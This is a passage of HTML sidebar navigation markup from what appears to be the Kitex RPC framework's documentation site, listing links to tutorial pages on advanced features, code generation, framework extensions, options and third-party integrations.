<label for=m-docskitextutorialsobservabilitylogging-check><a href=/docs/kitex/tutorials/observability/logging/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsobservabilitylogging><span>Logging</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-docskitextutorialsadvanced-feature-li><input type=checkbox id=m-docskitextutorialsadvanced-feature-check checked>
<label for=m-docskitextutorialsadvanced-feature-check><a href=/docs/kitex/tutorials/advanced-feature/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsadvanced-feature><span>Advanced Feature</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featurepayload_validator-li><input type=checkbox id=m-docskitextutorialsadvanced-featurepayload_validator-check>
<label for=m-docskitextutorialsadvanced-featurepayload_validator-check><a href=/docs/kitex/tutorials/advanced-feature/payload_validator/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featurepayload_validator><span>Payload Validator</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsadvanced-featuregeneric-call-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregeneric-call-check>
<label for=m-docskitextutorialsadvanced-featuregeneric-call-check><a href=/docs/kitex/tutorials/advanced-feature/generic-call/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsadvanced-featuregeneric-call><span>Generic Call</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregeneric-callbasic_usage-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregeneric-callbasic_usage-check>
<label for=m-docskitextutorialsadvanced-featuregeneric-callbasic_usage-check><a href=/docs/kitex/tutorials/advanced-feature/generic-call/basic_usage/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregeneric-callbasic_usage><span>Basic Usage</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregeneric-callthrift_idl_annotation_standards-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregeneric-callthrift_idl_annotation_standards-check>
<label for=m-docskitextutorialsadvanced-featuregeneric-callthrift_idl_annotation_standards-check><a href=/docs/kitex/tutorials/advanced-feature/generic-call/thrift_idl_annotation_standards/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregeneric-callthrift_idl_annotation_standards><span>IDL Definition Specification for Mapping between Thrift and HTTP</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-dynamicgo-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-dynamicgo-check>
<label for=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-dynamicgo-check><a href=/docs/kitex/tutorials/advanced-feature/generic-call/generic-call-dynamicgo/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-dynamicgo><span>User guide to generic call with dynamicgo</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-reflection-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-reflection-check>
<label for=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-reflection-check><a href=/docs/kitex/tutorials/advanced-feature/generic-call/generic-call-reflection/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregeneric-callgeneric-call-reflection><span>Use Thrift reflection to improve generic-call performance</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuremetainfo-li><input type=checkbox id=m-docskitextutorialsadvanced-featuremetainfo-check>
<label for=m-docskitextutorialsadvanced-featuremetainfo-check><a href=/docs/kitex/tutorials/advanced-feature/metainfo/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuremetainfo><span>Metainfo</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child active-path" id=m-docskitextutorialsadvanced-featureinvoker-li><input type=checkbox id=m-docskitextutorialsadvanced-featureinvoker-check checked>
<label for=m-docskitextutorialsadvanced-featureinvoker-check><a href=/docs/kitex/tutorials/advanced-feature/invoker/ class="align-left pl-0 active td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featureinvoker><span class=td-sidebar-nav-active-item>Server SDK Mode</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featureerror_handler-li><input type=checkbox id=m-docskitextutorialsadvanced-featureerror_handler-check>
<label for=m-docskitextutorialsadvanced-featureerror_handler-check><a href=/docs/kitex/tutorials/advanced-feature/error_handler/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featureerror_handler><span>Customize Error Handler</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featurestart_shutdown_hook-li><input type=checkbox id=m-docskitextutorialsadvanced-featurestart_shutdown_hook-check>
<label for=m-docskitextutorialsadvanced-featurestart_shutdown_hook-check><a href=/docs/kitex/tutorials/advanced-feature/start_shutdown_hook/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featurestart_shutdown_hook><span>Customize Hook for Start/Shutdown of Server-side</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregrpcproxy-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregrpcproxy-check>
<label for=m-docskitextutorialsadvanced-featuregrpcproxy-check><a href=/docs/kitex/tutorials/advanced-feature/grpcproxy/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregrpcproxy><span>gRPC Proxy</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featurecodec_frugal-li><input type=checkbox id=m-docskitextutorialsadvanced-featurecodec_frugal-check>
<label for=m-docskitextutorialsadvanced-featurecodec_frugal-check><a href=/docs/kitex/tutorials/advanced-feature/codec_frugal/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featurecodec_frugal><span>Frugal</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featurexds-li><input type=checkbox id=m-docskitextutorialsadvanced-featurexds-check>
<label for=m-docskitextutorialsadvanced-featurexds-check><a href=/docs/kitex/tutorials/advanced-feature/xds/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featurexds><span>xDS Support</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featurefieldmask-li><input type=checkbox id=m-docskitextutorialsadvanced-featurefieldmask-check>
<label for=m-docskitextutorialsadvanced-featurefieldmask-check><a href=/docs/kitex/tutorials/advanced-feature/fieldmask/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featurefieldmask><span>Serialize Data Ondemands</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featureprofiler-li><input type=checkbox id=m-docskitextutorialsadvanced-featureprofiler-check>
<label for=m-docskitextutorialsadvanced-featureprofiler-check><a href=/docs/kitex/tutorials/advanced-feature/profiler/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featureprofiler><span>Request Profiler</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsadvanced-featuremulti_service-li><input type=checkbox id=m-docskitextutorialsadvanced-featuremulti_service-check>
<label for=m-docskitextutorialsadvanced-featuremulti_service-check><a href=/docs/kitex/tutorials/advanced-feature/multi_service/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsadvanced-featuremulti_service><span>Multiple Services</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuremulti_servicemulti_service-li><input type=checkbox id=m-docskitextutorialsadvanced-featuremulti_servicemulti_service-check>
<label for=m-docskitextutorialsadvanced-featuremulti_servicemulti_service-check><a href=/docs/kitex/tutorials/advanced-feature/multi_service/multi_service/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuremulti_servicemulti_service><span>Multiple Services</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuremulti_servicemulti_handler-li><input type=checkbox id=m-docskitextutorialsadvanced-featuremulti_servicemulti_handler-check>
<label for=m-docskitextutorialsadvanced-featuremulti_servicemulti_handler-check><a href=/docs/kitex/tutorials/advanced-feature/multi_service/multi_handler/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuremulti_servicemulti_handler><span>Generating Multiple Handlers for Multiple Services</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featuregls-li><input type=checkbox id=m-docskitextutorialsadvanced-featuregls-check>
<label for=m-docskitextutorialsadvanced-featuregls-check><a href=/docs/kitex/tutorials/advanced-feature/gls/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featuregls><span>GLS Feature Usage</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsadvanced-featureproxy_application_development-li><input type=checkbox id=m-docskitextutorialsadvanced-featureproxy_application_development-check>
<label for=m-docskitextutorialsadvanced-featureproxy_application_development-check><a href=/docs/kitex/tutorials/advanced-feature/proxy_application_development/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsadvanced-featureproxy_application_development><span>Proxy Application Development</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialscode-gen-li><input type=checkbox id=m-docskitextutorialscode-gen-check>
<label for=m-docskitextutorialscode-gen-check><a href=/docs/kitex/tutorials/code-gen/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialscode-gen><span>Code Generation</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-gencode_generation-li><input type=checkbox id=m-docskitextutorialscode-gencode_generation-check>
<label for=m-docskitextutorialscode-gencode_generation-check><a href=/docs/kitex/tutorials/code-gen/code_generation/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-gencode_generation><span>Code Generation Tool</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-gencombine_service-li><input type=checkbox id=m-docskitextutorialscode-gencombine_service-check>
<label for=m-docskitextutorialscode-gencombine_service-check><a href=/docs/kitex/tutorials/code-gen/combine_service/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-gencombine_service><span>Combine Service [DEPRECATED]</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genvalidator-li><input type=checkbox id=m-docskitextutorialscode-genvalidator-check>
<label for=m-docskitextutorialscode-genvalidator-check><a href=/docs/kitex/tutorials/code-gen/validator/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genvalidator><span>Thrift Validator</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genfastpb-li><input type=checkbox id=m-docskitextutorialscode-genfastpb-check>
<label for=m-docskitextutorialscode-genfastpb-check><a href=/docs/kitex/tutorials/code-gen/fastpb/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genfastpb><span>Fastpb</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-gentemplate_extension-li><input type=checkbox id=m-docskitextutorialscode-gentemplate_extension-check>
<label for=m-docskitextutorialscode-gentemplate_extension-check><a href=/docs/kitex/tutorials/code-gen/template_extension/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-gentemplate_extension><span>Extend the Templates of Service Generated Code</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genstruct_reference_generator-li><input type=checkbox id=m-docskitextutorialscode-genstruct_reference_generator-check>
<label for=m-docskitextutorialscode-genstruct_reference_generator-check><a href=/docs/kitex/tutorials/code-gen/struct_reference_generator/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genstruct_reference_generator><span>Generate Structs Reference</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-gencustom_tpl-li><input type=checkbox id=m-docskitextutorialscode-gencustom_tpl-check>
<label for=m-docskitextutorialscode-gencustom_tpl-check><a href=/docs/kitex/tutorials/code-gen/custom_tpl/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-gencustom_tpl><span>Custom Scaffold Template</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genidl_trimmer-li><input type=checkbox id=m-docskitextutorialscode-genidl_trimmer-check>
<label for=m-docskitextutorialscode-genidl_trimmer-check><a href=/docs/kitex/tutorials/code-gen/idl_trimmer/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genidl_trimmer><span>Thriftgo IDL Trimmer</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genprotoc_validator-li><input type=checkbox id=m-docskitextutorialscode-genprotoc_validator-check>
<label for=m-docskitextutorialscode-genprotoc_validator-check><a href=/docs/kitex/tutorials/code-gen/protoc_validator/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genprotoc_validator><span>Protoc Validator</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-gencustom_struct_tags-li><input type=checkbox id=m-docskitextutorialscode-gencustom_struct_tags-check>
<label for=m-docskitextutorialscode-gencustom_struct_tags-check><a href=/docs/kitex/tutorials/code-gen/custom_struct_tags/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-gencustom_struct_tags><span>Custom Struct Tags</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genskip_decoder-li><input type=checkbox id=m-docskitextutorialscode-genskip_decoder-check>
<label for=m-docskitextutorialscode-genskip_decoder-check><a href=/docs/kitex/tutorials/code-gen/skip_decoder/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genskip_decoder><span>SkipDecoder</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genprutal-li><input type=checkbox id=m-docskitextutorialscode-genprutal-check>
<label for=m-docskitextutorialscode-genprutal-check><a href=/docs/kitex/tutorials/code-gen/prutal/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genprutal><span>Prutal</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialscode-genidl_enumeration_type-li><input type=checkbox id=m-docskitextutorialscode-genidl_enumeration_type-check>
<label for=m-docskitextutorialscode-genidl_enumeration_type-check><a href=/docs/kitex/tutorials/code-gen/idl_enumeration_type/ title="Kitex Tool Enum Type Checking Instructions" class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialscode-genidl_enumeration_type><span>Enum Type Checking</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsframework-exten-li><input type=checkbox id=m-docskitextutorialsframework-exten-check>
<label for=m-docskitextutorialsframework-exten-check><a href=/docs/kitex/tutorials/framework-exten/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsframework-exten><span>Framework Extension</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenmiddleware-li><input type=checkbox id=m-docskitextutorialsframework-extenmiddleware-check>
<label for=m-docskitextutorialsframework-extenmiddleware-check><a href=/docs/kitex/tutorials/framework-exten/middleware/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenmiddleware><span>Middleware Extensions</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extensuite-li><input type=checkbox id=m-docskitextutorialsframework-extensuite-check>
<label for=m-docskitextutorialsframework-extensuite-check><a href=/docs/kitex/tutorials/framework-exten/suite/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extensuite><span>Suite Extensions</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenregistry-li><input type=checkbox id=m-docskitextutorialsframework-extenregistry-check>
<label for=m-docskitextutorialsframework-extenregistry-check><a href=/docs/kitex/tutorials/framework-exten/registry/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenregistry><span>Extension of Service Registry</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenservice_discovery-li><input type=checkbox id=m-docskitextutorialsframework-extenservice_discovery-check>
<label for=m-docskitextutorialsframework-extenservice_discovery-check><a href=/docs/kitex/tutorials/framework-exten/service_discovery/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenservice_discovery><span>Service Discovery Extension</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenloadbalance-li><input type=checkbox id=m-docskitextutorialsframework-extenloadbalance-check>
<label for=m-docskitextutorialsframework-extenloadbalance-check><a href=/docs/kitex/tutorials/framework-exten/loadbalance/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenloadbalance><span>Customize LoadBalancer</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenmonitoring-li><input type=checkbox id=m-docskitextutorialsframework-extenmonitoring-check>
<label for=m-docskitextutorialsframework-extenmonitoring-check><a href=/docs/kitex/tutorials/framework-exten/monitoring/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenmonitoring><span>Monitoring Extension</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extencodec-li><input type=checkbox id=m-docskitextutorialsframework-extencodec-check>
<label for=m-docskitextutorialsframework-extencodec-check><a href=/docs/kitex/tutorials/framework-exten/codec/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extencodec><span>Extension of Codec</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extentransport-li><input type=checkbox id=m-docskitextutorialsframework-extentransport-check>
<label for=m-docskitextutorialsframework-extentransport-check><a href=/docs/kitex/tutorials/framework-exten/transport/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extentransport><span>Extension of Transport Module</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extentrans_pipeline-li><input type=checkbox id=m-docskitextutorialsframework-extentrans_pipeline-check>
<label for=m-docskitextutorialsframework-extentrans_pipeline-check><a href=/docs/kitex/tutorials/framework-exten/trans_pipeline/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extentrans_pipeline><span>Extension of Transport Pipeline-Bound</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extentransmeta-li><input type=checkbox id=m-docskitextutorialsframework-extentransmeta-check>
<label for=m-docskitextutorialsframework-extentransmeta-check><a href=/docs/kitex/tutorials/framework-exten/transmeta/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extentransmeta><span>Extension of Metadata Transparent Transmission</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extendiagnosis-li><input type=checkbox id=m-docskitextutorialsframework-extendiagnosis-check>
<label for=m-docskitextutorialsframework-extendiagnosis-check><a href=/docs/kitex/tutorials/framework-exten/diagnosis/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extendiagnosis><span>Extension of Diagnosis</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsframework-extenimplemented_extension-li><input type=checkbox id=m-docskitextutorialsframework-extenimplemented_extension-check>
<label for=m-docskitextutorialsframework-extenimplemented_extension-check><a href=/docs/kitex/tutorials/framework-exten/implemented_extension/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsframework-extenimplemented_extension><span>Implemented Extension</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsoptions-li><input type=checkbox id=m-docskitextutorialsoptions-check>
<label for=m-docskitextutorialsoptions-check><a href=/docs/kitex/tutorials/options/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsoptions><span>Option</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsoptionsclient_options-li><input type=checkbox id=m-docskitextutorialsoptionsclient_options-check>
<label for=m-docskitextutorialsoptionsclient_options-check><a href=/docs/kitex/tutorials/options/client_options/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsoptionsclient_options><span>Client Option</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsoptionsserver_options-li><input type=checkbox id=m-docskitextutorialsoptionsserver_options-check>
<label for=m-docskitextutorialsoptionsserver_options-check><a href=/docs/kitex/tutorials/options/server_options/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsoptionsserver_options><span>Server Option</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsoptionscall_options-li><input type=checkbox id=m-docskitextutorialsoptionscall_options-check>
<label for=m-docskitextutorialsoptionscall_options-check><a href=/docs/kitex/tutorials/options/call_options/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsoptionscall_options><span>Call Option</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsthird-party-li><input type=checkbox id=m-docskitextutorialsthird-party-check>
<label for=m-docskitextutorialsthird-party-check><a href=/docs/kitex/tutorials/third-party/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsthird-party><span>Third-Party</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsthird-partyservice_discovery-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discovery-check>
<label for=m-docskitextutorialsthird-partyservice_discovery-check><a href=/docs/kitex/tutorials/third-party/service_discovery/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsthird-partyservice_discovery><span>Service Discovery</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryetcd-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryetcd-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryetcd-check><a href=/docs/kitex/tutorials/third-party/service_discovery/etcd/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryetcd><span>Etcd</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryconsul-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryconsul-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryconsul-check><a href=/docs/kitex/tutorials/third-party/service_discovery/consul/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryconsul><span>Consul</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryeureka-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryeureka-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryeureka-check><a href=/docs/kitex/tutorials/third-party/service_discovery/eureka/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryeureka><span>Eureka</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoverynacos-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoverynacos-check>
<label for=m-docskitextutorialsthird-partyservice_discoverynacos-check><a href=/docs/kitex/tutorials/third-party/service_discovery/nacos/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoverynacos><span>Nacos</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoverypolaris-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoverypolaris-check>
<label for=m-docskitextutorialsthird-partyservice_discoverypolaris-check><a href=/docs/kitex/tutorials/third-party/service_discovery/polaris/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoverypolaris><span>Polaris</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryservice-comb-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryservice-comb-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryservice-comb-check><a href=/docs/kitex/tutorials/third-party/service_discovery/service-comb/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryservice-comb><span>ServiceComb</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryzookeeper-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryzookeeper-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryzookeeper-check><a href=/docs/kitex/tutorials/third-party/service_discovery/zookeeper/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryzookeeper><span>Zookeeper</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoverydns-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoverydns-check>
<label for=m-docskitextutorialsthird-partyservice_discoverydns-check><a href=/docs/kitex/tutorials/third-party/service_discovery/dns/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoverydns><span>DNS</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyservice_discoveryrule-based-li><input type=checkbox id=m-docskitextutorialsthird-partyservice_discoveryrule-based-check>
<label for=m-docskitextutorialsthird-partyservice_discoveryrule-based-check><a href=/docs/kitex/tutorials/third-party/service_discovery/rule-based/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyservice_discoveryrule-based><span>Service Filtering</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsthird-partyconfig-center-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-center-check>
<label for=m-docskitextutorialsthird-partyconfig-center-check><a href=/docs/kitex/tutorials/third-party/config-center/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsthird-partyconfig-center><span>ConfigCenter</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centeretcd-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centeretcd-check>
<label for=m-docskitextutorialsthird-partyconfig-centeretcd-check><a href=/docs/kitex/tutorials/third-party/config-center/etcd/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centeretcd><span>Etcd</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centerapollo-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centerapollo-check>
